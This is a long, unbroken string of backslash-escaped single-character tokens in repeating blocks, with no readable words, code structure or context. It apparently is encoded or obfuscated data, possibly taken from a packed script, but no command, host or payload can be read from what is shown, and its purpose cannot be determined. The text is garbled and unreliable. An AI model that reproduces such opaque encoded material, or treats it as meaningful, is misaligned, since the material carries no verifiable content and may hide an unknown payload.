\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\